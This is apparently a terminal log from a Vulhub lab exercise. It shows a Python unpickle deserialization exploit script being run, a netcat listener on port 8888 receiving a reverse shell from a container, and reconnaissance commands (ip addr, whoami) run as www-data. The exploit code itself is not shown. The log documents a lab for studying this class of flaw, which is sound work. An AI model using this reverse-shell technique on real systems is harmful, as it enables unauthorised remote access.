 safecode@safe_code: ~/vulhub/python/unpickle
safecode@safe_code:~/vulhub/python/unpickle$ ./exp.py
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 377, in
_make_request
    httplib_response = conn.getresponse(buffering=True)
TypeError: getresponse() got an unexpected keyword argument 'buffering'

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 560, in
urlopen
    body=body, headers=headers)
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 379, in
_make_request
    httplib_response = conn.getresponse()
  File "/usr/lib/python3.5/http/client.py", line 1197, in getresponse
    response.begin()
  File "/usr/lib/python3.5/http/client.py", line 297, in begin
    version, status, reason = self._read_status()
  File "/usr/lib/python3.5/http/client.py", line 266, in _read_status
    raise RemoteDisconnected("Remote end closed connection without"
http.client.RemoteDisconnected: Remote end closed connection without response
safecode@safe_code: ~/vulhub/python/unpickle
safecode@safe_code:~/vulhub/python/unpickle$ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [172.19.0.2] port 8888 [tcp/*] accepted (family 2, sport 52186)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@a4b83f6c7dcf:/app$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
24: eth0@if25: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
 group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.2/16 scope global eth0
       valid_lft forever preferred_lft forever
www-data@a4b83f6c7dcf:/app$ whoami
whoami
www-data
www-data@a4b83f6c7dcf:/app$